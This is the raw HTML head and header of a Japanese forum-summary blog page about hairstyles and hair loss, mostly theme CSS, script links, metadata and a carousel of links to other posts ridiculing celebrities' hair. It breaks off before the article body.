.timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"62a54f604f"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=126179' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage221218x/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2022/12/18(日) 11:06:53.671 ID:GahyoyHZd なにかある？">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage221218x/"
  },
  "headline": "【ヘア速報】ワックスつけなくてもカッコイイ髪型教えて！",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h.jpg",
    "width": 900,
    "height": 500
  },
  "datePublished": "2022-12-19T05:11:00+09:00",
  "dateModified": "2022-12-19T05:11:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2022/12/18(日) 11:06:53.671 ID:GahyoyHZd なにかある？…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-126179 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-67 categoryid-62 categoryid-61 categoryid-2 categoryid-123 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage240303v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
<article class="post-151645 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像あり】骨延長失敗で脚切断した人、お気持ち表明    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240119n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】玉木宏（43）さんの現在が・・・">
<article class="post-149900 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】玉木宏（43）さんの現在が・・・    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230905j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【脱毛速報】男でVIO脱毛してるやつ、全然いない説">
<article class="post-144171 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hairremoval-post tag-vio-post tag-79-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【脱毛速報】男でVIO脱毛してるやつ、全然いない説    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260114a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）">
<article class="post-161997 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-haircut-post tag-84-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221108p/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
<article class="post-122410 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221013x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線">
<article class="post-120446 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-trend-post category-hage-post category-faga-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260113a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
<article class="post-161986 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230703n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
<article class="post-140638 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage220707j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった">
<article class="post-113832 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post tag-155-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211109v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
<article class="post-86007 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ    </div>

